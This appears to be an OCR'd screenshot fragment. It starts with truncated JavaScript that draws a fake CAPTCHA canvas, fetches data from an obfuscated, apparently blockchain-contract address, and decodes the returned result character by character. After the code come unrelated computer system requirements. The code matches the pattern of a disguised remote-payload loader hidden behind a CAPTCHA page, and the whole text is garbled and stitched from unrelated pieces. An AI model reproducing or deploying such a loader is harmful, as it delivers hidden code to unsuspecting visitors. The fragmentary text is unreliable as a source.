
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB